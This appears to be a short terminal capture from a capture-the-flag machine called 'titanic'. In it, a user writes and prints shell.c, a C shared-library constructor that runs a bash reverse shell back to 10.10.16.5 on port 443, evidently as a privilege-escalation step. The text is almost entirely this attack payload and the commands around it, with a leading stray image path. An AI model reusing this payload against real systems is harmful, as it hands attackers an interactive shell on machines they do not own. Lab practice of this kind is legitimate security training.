 developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg exquisite-dining.jpg favicon.ico home.jpg luxury-cabins.jpg metadata.log
developer@titanic:/opt/app/static/assets/images$ date
Fri Jul 18 06:28:07 PM UTC 2025
developer@titanic:/opt/app/static/assets/images$ nano shell.c
developer@titanic:/opt/app/static/assets/images$ cat shell.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("bash-c 'bash -i >& /dev/tcp/10.10.16.5/443 0>&1'");
    exit(0);
}
developer@titanic:/opt/app/static/assets/images$ date
Fri Jul 18 06:28:32 PM UTC 2025
developer@titanic:/opt/app/static/assets/images$